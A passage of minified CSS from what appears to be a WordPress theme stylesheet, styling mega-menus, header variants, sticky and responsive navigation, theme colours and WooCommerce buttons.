ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}#Top_bar.is-sticky #logo img:not(.svg){max-height:35px;width:auto!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img{max-height:40px}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img{max-height:60px}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #fae2e5;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #d33c95;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,div.jp-interface,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a, .style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #d33c95;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #d33c95;}a {color: #000000;}a:hover {color: #d33c95;}*::-moz-selection {background-color: #000000;}*::selection {background-color: #000000;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover, a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #0095eb;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button.action_button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #d33c95;color: #fff;}.button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #d33c95;color: #d33c95 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #d33c95 !important;color: #fff !important;}a.mfn-link { color: #656B6F; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #0095eb; }a:hover.mfn-link { color: #0095eb;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #007cc3; }a.mfn-link-6:before {border-bottom-color: #007cc3;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #d33c95;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #d33c95;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #d33c95;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #d33c95;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button:not(.action_button),.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #d33c95 !important;color: #d33c95 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:not(.action_button):hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #d33c95 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #0095eb;background: #0095eb;}.hr_zigzag i {color: #0095eb;} .highlight-left:after,.highlight-right:after {background: #0095eb;}@media only screen and (max-width: 767px) {.highlight-left 